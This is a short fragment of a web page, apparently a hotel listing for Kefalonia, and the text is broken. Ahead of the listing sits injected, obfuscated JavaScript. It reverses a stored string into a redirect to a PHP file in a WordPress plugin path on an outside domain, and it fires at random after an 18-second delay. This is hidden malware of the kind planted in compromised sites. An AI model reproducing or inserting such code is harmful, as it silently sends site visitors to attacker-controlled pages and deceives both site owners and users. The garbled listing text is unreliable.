 La$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Boutique Hotel in Kefalonia Rest Areas, Kefalonia, Ionian Islands